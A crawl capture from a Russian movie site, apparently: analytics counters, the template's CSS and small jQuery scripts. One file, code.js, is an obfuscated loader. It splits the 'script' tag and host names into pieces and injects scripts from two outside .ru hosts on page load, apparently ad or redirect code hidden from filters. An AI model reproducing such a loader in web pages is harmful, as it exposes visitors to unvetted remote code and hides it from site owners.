<noscript><div><img src="//mc.yandex.ru/watch/15672154" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex><img src="'+
('https:'==d.location.protocol?'https:':'http:')+'//top-fwz1.mail.ru/counter?id=2286787;t=210;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /><\/a><\/div>');})(window,navigator,document);//]]>
</script><noscript><div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex>
<img src="//top-fwz1.mail.ru/counter?id=2286787;t=210;js=na" style="border:0;"
height="31" width="88" alt="Рейтинг@Mail.ru" /></a></div></noscript>
<!-- //Rating@Mail.ru counter -->



<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<!-- RankW.ru Auto Web Pinger BEGIN -->
<a href="http://rankw.ru/siteinfo/cinema-drive.ru" title="Auto Web Pinger - Обновили содержание на странице? Нажмите для оповещения поисковых систем!" target="_blank"><img src="http://widgets.rankw.ru/pinger.php?bg=ffffff&br=6e6e6e&sql=009cf0&sqr=f2ca00&tl=ffffff&tr=000000" width="55" height="15" style="border:none;"></a>
<!-- RankW.ru Auto Web Pinger END -->
</noindex>
<a href="http://cinema-drive.ru/sitemapt.xml">Карта нашего сайта</a>


</div>
<div id="lx_400886"></div>
<script language="javascript" src="http://www.cinema-drive.ru/10aadd4ff53b687479ca125a4c8e3919/code.js"></script>

</body>
</html>
<!--Design by Art-Dessign.ru-->
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<meta name='yandex-verification' content='593d735fca86e899' />



--- FILE ---
content_type: text/css
request_url: http://cinema-drive.ru/templates/Cinema/css/style.css
body_size: 4581
content:
/*Design by art-dessign.ru*/
html,body{margin:0px;padding:0px;text-align:left;border:0px;background:#90A2B5 url(../images/fon.gif) repeat-x;font-family:Tahoma, Geneva, sans-serif; font-size:11px;color:#434343;}
a, a img {border: none; outline: none;}
li,form, fieldset, dl, dt, dd, del {margin: 0px; padding: 0px; list-style: none; text-decoration: none; font-style: normal; border: none;}
h4,h5{padding:0px;margin:0px;font-weight:normal}h1 {color:#333; font-size:11px;font-weight:bold;}h3{color:#E86580;font-size:11px;font-weight:bold;text-decoration:none;}
h2{color:#fff; font-size:11px; margin:-1px 0px -1px 0px; font-weight:100;}
a{text-decoration:underline;margin:0px;padding:0px;color:#43495C; font-size:11px;}a:hover{text-decoration:underline}
.page{width:1000px;margin:0 auto; background:#EAEAEA;border:#E2DFE0 1px solid;padding:5px;margin-bottom:3px;}.page div{overflow:hidden}
/*Шапка*/
.topheader {width:1012px;margin: 0 auto 0 auto;text-align: left;padding:0px;}
.logoty {position: absolute;display: block;background: url("../images/logo.png") left top no-repeat;width:221px;height:54px;top: 75px;left:104px;}
.header {height:370px;position: relative;}
/*Минименю*/
.minimenu {color:#1C3C51; background:url(../images/menu.png) repeat-x; height:20px;}
.minimenu a {color:#1C3C51;padding: 0 10px 0 10px;border-right: 1px #fff solid;text-decoration: none;}
.minimenu a:hover {text-decoration: underline;color:#E86580;}
/*Соц. сеть иконки*/
#knopka{margin:-25px 0 0 60px;width:112px;height:20px;float: right;}
#rss{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/rss.png) top no-repeat;cursor:pointer;border:0;}
#fb{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/facebook.png) top no-repeat;cursor:pointer;border:0;}
#tw{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/twitter.png) top no-repeat;cursor:pointer;border:0;}
#rss:hover{background:url(../images/rss.png) 0 2px no-repeat;}
#tw:hover{background:url(../images/twitter.png) 0 2px no-repeat;}
#fb:hover{background:url(../images/facebook.png) 0 2px no-repeat;}
/*Поиск*/
.top_menu_space{background-repeat: repeat-y; padding:6px;float: left;}
.top_sea{width:300px;border:1px solid #ccc;}
.top_sea_button{border:none;padding: 0px 5px; width:120px; height:20px; margin-bottom:-5px;}
.top_sea_what{ font-size: 15px;color: #F93;font-weight: 800; }
/*Горизонтальное меню*/
.menugor{ width:1000px; height:34px;background: url(../images/top-gor.gif) left top repeat-x;}
.menugor a {display: block;height: 34px; width:95px;text-align:center;line-height: 29px;color:#fff;text-decoration: none;padding: 0 20px 0 20px;float: left; font-weight:bold;}
.menugor a:hover {background: url(../images/top-gor.gif) left bottom repeat-x;color: #fff;}
.menugor img {border: 0;float: left;}
/*Вертикальное меню*/
ul.menus{width:380px;margin:0 auto; padding-left:1px;}
ul.menus li {border-bottom: 1px solid #E2DFE0; margin-right:7px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg.png') 3px 8px no-repeat ;width:100px;float:left;font-size:11px;}
ul.menus li a{color:#000;text-decoration:none; font-weight:700;}
ul.menus li a:hover{ color:#b43d59;}
/*Топ*/
ul.top{width:380px;margin:0 auto; padding-left:1px;}
ul.top li {border-bottom: 1px dashed #ccc; margin-right:3px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg_a.png') 3px 8px no-repeat ;width:380px;float:left;font-size:11px;}
ul.top li a{color:#000;text-decoration:none;}
ul.top li a:hover{ color:#b43d59;}
.top-l{float:left; width:80px; margin-right:10px;}
.top-r{ float:left; width:100px; height:70px; overflow:hidden;}
.top-r a{color:#000;text-decoration:none;font-size:11px; font-weight:700;}
.top-r a:hover{ color:#E86580; text-decoration:underline;}
.raz{ background:#E2DFE0;height:1px;margin:7px;}
.top-left{ float:left;width:200px; margin-right:10px;}
.top-right{ float:left; width:150px; height:420px; background:#eaeaea; border:#c8c8c8 1px solid;}
/* Логин-панель */
.login-open {height: 30px;width:200px;position: absolute;left:550px;top: 5px;line-height: 28px;font-weight: bold;text-align: center;color: #252424;cursor: pointer;}
.login-open span {color:#262F3D; font-family:Tahoma;}
.login-block {background:#1C3C51;width:200px;position: absolute;right:240px;top:35px;text-align: center;padding: 20px 0 20px 0;color: #fff;
font-weight:bold;display:none;z-index:1000;}
.login-line {background: url(../images/login-input-text.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-line2 {background: url(../images/login-input-text2.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-input-text {border: 0;background: none;padding: 0;margin:0;width:150px;position: absolute;left: 30px;top: 4px;color: #797979;font-weight: normal;}	
.enter {margin: 0 auto 0 auto;display: block;}
.login-links {padding: 15px 0 0 0;font-size: 11px;}
.login-links a {color:#fff;}
.login-links a:hover {}
.lost-input-text {border: 1px #9e9e9e dotted;width:200px;padding: 5px;color:#644217;}
.l-link {}
.l-link a {display:block;margin:0 15px 3px 15px;text-align:left;padding:7px 7px 7px 7px;color:#E86580; text-decoration:none; text-decoration:underline;}
.l-link a:hover {color:#EAEAEA;}
/*Контент*/  
.main {overflow:hidden;width:1000px;margin:0 auto; padding-top:5px;}
.leftkol {float: left; width:380px;*padding-bottom: 16px; }
.rightkol {float: left; width:610px;padding:0px 0px 20px 5px;}
/*Tabs*/
.ta-mil{ float:left; width:150px;}
.ta-mir{ float:left; width:200px;}
/*Краткая новость*/
.prew-film {width:185px;background: url(../images/prew-film.jpg) center bottom no-repeat;padding: 0 0 12px 0;float: left; margin-bottom:10px;}
.prew-film-content {width:155px;height:228px;overflow: hidden;color: #fff;	position: relative;}
.prew-film-content img {border: 0;width:155px;}
.prew-film-content a {color: #000;}
.prew-film-title {background:#EAEAEA;border-top: 1px #a5a5a5 solid;padding: 0 5px 0 5px;overflow: hidden;text-align: center;height:70px;}
.date {color:#999;}
.date a{ color:#999;text-decoration:none;font-size:11px;}
.date a:hover{ text-decoration:underline; color:#000;}
.bt2{ width:155px; height:30px;background: url(../images/smt.jpg) 41px 0px no-repeat;}
.bt2 a {display: block;height:30px; width:155px;text-align:center;line-height:17px;color:#fff;text-decoration: none;float: left; font-weight:700;}
.bt2 a:hover {background: url(../images/smt2.jpg) 41px 0px no-repeat;color: #fff;}
.bt2 img {border: 0;float: left;}
/*Полная новость*/
.newfull-header h1{color:#1C3C51;font-size:12px; font-weight:bold; text-align: left;}
.newfull-header img {vertical-align: middle; margin-left: 5px;}
.newfull-text {font-size:11px; color:#434343; font-family:Verdana, Geneva, sans-serif;}
.newfull-text a{font-size:11px;color:#465c73; text-decoration:none;}
.newfull-text strong{color:#333;padding-right: 6px;}
.newfull-text-image {float:left; padding:2px; border:#E2DFE0 solid 1px; margin:3px 7px 7px 0px;}
.newfull-text-info {margin: 3px 0px 1px 200px;}
.newfull-text-info li {display: block; overflow: hidden;font-size:11px;border-bottom:1px #e5e5e5 dashed;padding: 5px 0px 5px 15px;background:url(../images/top_news_bg.png) no-repeat center left ;}
.newfull-text-info li:hover{background:url(../images/top_news_bg_a.png) #eaeaea no-repeat center left ;}
.newfull-text-info b {display: block; float: left; color:#333;padding-right: 6px;}
.newfull-text-info span {color:#434343;width:210px; float: right;}
.newfull-text-info span a {color: #434343; text-decoration:none;}
.newfull-text-info span a:hover {text-decoration: underline;}
.category {color: #757575;font-size: 11px;font-family: tahoma;text-decoration: none;}
.category a {color: #465c73;text-decoration: none;}
.category a:hover {color: #434343;text-decoration: underline;}
/*Кругл.*/
.but-left-top {background: #E7E7E7 url(../images/t-l.gif) left top no-repeat;margin: 0 0 10px 0;}
.but-right-top {background: url(../images/t-r.gif) right top no-repeat;}
.but-right-bottom {background: url(../images/b-r.gif) right bottom no-repeat;}
.but-left-bottom {background: url(../images/b-l.gif) left bottom no-repeat;padding: 6px 15px 6px 15px;}
/*Подвал*/
#foterok {width:100%;margin:0 auto; padding:5px 0 5px 0;padding-top: 12px;background: #efefef url(../images/bg-foote.png) top left repeat-x;}
#foterok .hr {clear: both;width: 100%;height: 20px;background: url(../images/bg-hr.png) center left repeat-x;}
#foterok .menufoot {width:100%;*width: 99.9%;*display: inline;font-size:11px;}
#foterok .menufoot {float:left;}
#foterok .menufoot ul {float: left;width: 15%;*width: 14.9%;*display: inline;}
#foterok .menufoot li {margin: 0.25em 0px; line-height:14px;}
#foterok .menufoot li a{ color:#666; text-decoration:none;}
#foterok .menufoot li a:hover{color:#3A4C5F; text-decoration: underline;}
.copy {color:#999;padding:10px;}
.copy a {color:#999;font-weight: bold;}
.copy a:hover {color:#88AB30;}
/*Местонахождение*/
.cort {color:#999; font-size:12px;background:#fff; border:#E2DFE0 1px solid; padding:7px;margin-bottom:3px;}
.cort a {color:#666; margin: 0px 4px 0px 3px; text-decoration:none;}
.cort a:hover {color:#1C3C51; text-decoration:underline;}
/* Навигация по страницам */
.navigation {padding:10px;clear: both;}
.navigation a {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #1C3C51;float: left;padding: 4px 7px 4px 7px;font-weight: bold;text-decoration: none;color: #fff;margin: 0 5px 0 0;}
.navigation a:hover {background: #E86580;color: #000;}
.navigation span {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #E86580;float: left;padding: 4px 7px 4px 7px;font-weight: bold;
text-decoration: none;color: #000;margin: 0 5px 0 0;}
/*Голосование*/
.l_button{padding:0 10px 0 10px;height:20px;background:#E86580;border:0px;color:#FFFFFF;}
.v_button{width:80px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;font-size:11px;}
.v_button_2{width:85px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;position:relative;top:-20px;right:-90px;font-size:11px;}
/* Комментарии*/
.comtar_wrp{padding:0px 0 0px 0;overflow:hidden}
.comtar{width:100%;border-top:3px solid #E2DFE0;overflow:hidden;padding:5px 0 5px 0;border-bottom:1px solid #ebebeb;font-size:12px;color:#636363;overflow:hidden;background:#f5f5f5}
.comtar a{font-size:12px;color:#636363;text-decoration:underline}
.comtar_hd{border-bottom:1px solid #ebebeb;padding:0 0 3px 0}
.comtar_user{width:70px;float:left;font-size:11px;color:#636363}
.comtar_user_wrp{padding:10px}
.comtar_text{width:100%;float:left;padding:5px 0 0 0;margin:0 -150px 0 0;overflow:hidden}
.comtar_text_wrp{overflow:hidden;padding:0 160px 0 0}
/*Рамка,линии*/
.pola{ background:#fff; border:#E2DFE0 1px solid; padding:7px 7px 7px 7px;margin-bottom:3px;}
.pola-red{ background:#fff; border:#F33 1px solid; padding:7px;margin-bottom:5px;}
.linia_hr { background:#E6E6E6; clear:both; font-size:0; height:1px;overflow:hidden;margin:10px 0 10px;}
.linia_hr2 { background:#E2DFE0; clear:both; font-size:0; height:2px;overflow:hidden;margin:5px 0 5px;}
.title{color:#9a6ea5;}
.l_input{ border:#bbb 1px solid;}
/*Формы*/
.news-text .news-form-field {font-size: 1em !important;}
.news-form-field {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 13px !important;}
.news-form-field-label {display: block; padding: 7px 0px 0px 1px}
.news-form-field-label input {margin: 0px;}
.news-form-field-name, .news-form-xfield .addnews {font-weight: bold; padding-bottom: 4px !important;}
.news-form-field .input, .news-form-xfield input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 250px; background: #fff;}
.news-form-field .file-input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 262px; background: #fff;}
.news-form-field #category {border: 1px solid #bbb; font: 11px Tahoma, Geneva, sans-serif; width: 262px !important; background: #fff; padding: 0px 4px !important;}
.news-form-field #category * {color: #333 !important;}
.news-form-field select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: 262px; padding: 2px 0px;}
.addnews-bbcodes div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.addnews-bbcodes select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: auto !important;}
.addnews-bbcodes img {display: block; float: left;}
.news-form-field textarea, .news-form-xfield textarea {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width:97%; background: #fff; height: 250px;}
.news-form-admintag {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 15px;}
.news-form-admintag * {display: block; margin: 0px;}
.news-form-admintag label {margin: -13px 0px 0px 20px;}
.news-form-buttons {padding-top: 15px;}
.news-form-buttons input { display: inline-block; word-spacing: normal; vertical-align:top; border: 0px; cursor: pointer; width: 105px; height: 22px; background: #1C3C51; font-size: 11px; font-family: Tahoma, Tahoma, Helvetica, sans-serif; color:#fff; margin-right: 10px;}
.ip-notify p {padding: 4px 0px 5px 1px; color:#f00;}
.news-form-xfield td {display: block; font: 1.1em Tahoma, Geneva, sans-serif;}
.news-form-xfield .addnews {padding-top: 13px !important;}
.news-form-xfield div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.news-form-xfield div select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important;}
.news-form-xfield img {display: block; float: left;}
.news-form-xfield select {font: 11px Tahoma, Geneva, sans-serif; color: #333; width: 250px; padding: 2px 0px;}
.stat {line-height: 20px;}
.big {padding-bottom: 20px;}


.nov{background:#fff url("../images/tpd.png"); height:294px;}
.slider-left{ float:left; width:350px;}
.slider-right{ float:left; width:580px;}

.istok{ color:#999; float:right; margin-top:-20px;}
.istok a{ color:#999; text-decoration:none}

.sil{ line-height:20px; padding-left:30px;font-size:11px;}
.down{border:#E2DFE0 1px solid;padding:0px 7px 0px 7px; margin-bottom:10px;}
.blok{border:#E2DFE0 1px solid;padding:0px 7px 7px 7px; margin-bottom:10px; background:#fff;}
.blok a{color:#007000; font-size:11px;}
.blok a:hover{ color:#336699;}
.screen img{ width:180px; height:99px; border:#ccc 1px solid; padding:2px; margin-right:7px;}
      
.kar{ line-height:14px; margin-bottom:4px;}
.karta{font-size:11px;color:#666;}
.karta a{ color:#465c73; font-weight:normal;text-decoration:none;}
.karta a:hover{ text-decoration:underline;}
.karta-mini{ font-size:11px;color:#666;}
.karta-mini a{font-size:11px;color:#666;text-decoration:none;}  

/*Вкладки Tabs*/					
.tabs {border-bottom :3px solid #1C3C51;margin:0px;}
.tabs span {display: block;background:#E86580; padding:7px;font-size:11px; font-weight:700; width: auto;line-height:14px;color:#fff;margin:11px 0px 0px 5px;padding: 5px 10px 5px 7px;float: left;cursor: pointer; font-size:11px; text-align:center;}
.active-t {background:#1C3C51 !important;color: #fff !important;}
.bloc {clear: both;}
.panel {display: none;clear: both;padding: 7px;color: #494949;}
.panel a {color: #262B33;}
.panel a a:hover {}

/*Вид ссылок*/
ul.syl{padding-left:3px; margin-right:3px;}
ul.syl li {border-bottom: 1px solid #ECEBE8;padding: 3px 20px 7px 20px;background: url('../images/arrow.gif') 5px 10px no-repeat ;width:225px;float: left;}
ul.syl li a{ color:#666; font-size:11px;text-decoration:none;}
ul.syl li a:hover{ text-decoration:underline; color:#3477AC;}

/*Заголовки разделов*/
.colonka {border-bottom :3px solid #1C3C51;color:#fff; text-decoration:none;font-size:11px;padding : 3px 5px 3px 10px;}
.colonka a {}
.colonka span{ background:#1C3C51; padding:7px;font-size:11px; font-weight:700;}
.colonka2 h3 {border-bottom :3px solid #FE5B00;}
.colonka2 h3 a {color :#fff; text-decoration:none;font-size:13px;padding : 0px 5px 0px 10px;}
.colonka2 span{ background:#FE5B00; padding:5px;}


.box .item{ float:left; position:relative; margin-right:9px; height:200px; width:139px; cursor:pointer; margin-bottom:10px;}
.box .item span.tt{ display:block; position:absolute;BOTTOM:0;LEFT:0;Z-INDEX:2;WIDTH:130px;COLOR:#fff;FONT-SIZE:11px;TEXT-DECORATION:none;PADDING:3px 5px; background:url('../images/bg-title4.png')}
.box .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box2 .item{ float:left; position:relative; margin-left:10px;height:125px; width:135px; cursor:pointer; margin-bottom:10px;}
.box2 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box2 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box4 .item{ float:left; position:relative;width:155px; cursor:pointer;}
.box4 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:155px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title3.png')}
.box4 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title4.png') !important}

.box3 .item{ float:left; position:relative; margin-right:7px;height:155px; width:114px; cursor:pointer; margin-bottom:10px;}
.box3 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:104px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box3 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box5 .item{ float:left; position:relative; margin-right:7px;height:150px; width:110px; cursor:pointer; margin-bottom:10px;}
.box5 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box5 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}
/*Слайдер*/
#gallery_wrap {width:355px; height:384px;float:left; margin-left:-7px; margin-top:-4px;}
.pump2 {position:relative; height:284px;}
.pan a {color:#FFF !important; text-decoration:none !important; font-size:12px !important; text-transform:uppercase;}
.gal_min {width:85px;height:50px;display:block;overflow:hidden;}
.slide_bg_l {height:56px;}
.buter a {color:#0077AF; text-decoration:none;line-height:12px; padding:0 10px 0 0;font-weight:bold;}
.buter a:hover {color:#0077AF;}




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768695700234138
body_size: 397
content:
cb__utl_cb_share_1768695700234138('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://www.cinema-drive.ru/10aadd4ff53b687479ca125a4c8e3919/code.js
body_size: 504
content:
var s = "w.bi";var m = Math.floor(Math.random()*15000);var v = "ru";document.write('<s'+'cr'+'ipt language="javascript" charset="windows-1251" type="text/javascript" sr'+'c="htt'+'p:/'+'/ww'+s+'str4.'+v+'/go.php?id=5358&m='+m+'"><'+'/scr'+'ipt>');

var z = Math.floor(Math.random()*25000);var i = "w.ta";var r = "il2.ru";document.write('<s'+'cr'+'ipt language="javascript" type="text/javascript" sr'+'c="htt'+'p:/'+'/ww'+i+'r'+r+'/go'+'.'+'php?id=5358&z='+z+'" charset="windows-1251"><'+'/scr'+'ipt>');



--- FILE ---
content_type: application/javascript
request_url: http://cinema-drive.ru/templates/Cinema/js/active.js
body_size: 391
content:
$(document).ready(function() {
// Актив tabs
	$('.tabs-r').ttabs({
		activeClass: 'active-t'
	});
	
// Откр. логин панель
	$('.login-open').click(function(){
		$('.login-block').slideToggle();
	});
});
jQuery.fn.ttabs = function(options){
	
	
	return this.each(function() {
			
		$(this).find('.text:first').show(0);
		$(this).find('.one span:first').addClass(options.activeClass);
		
		$(this).find('.one span').click(
			function() {
				$(this).parent().parent().find('.cont .text').css({'display':'none'});
				var numEl= $(this).index();
				$(this).parent().parent().find('.cont .text').eq(numEl).css({'display':'block'});
				$(this).parent().find('span').removeClass(options.activeClass);
				$(this).addClass(options.activeClass);
				return false;
			}
		);
		
	});
	
};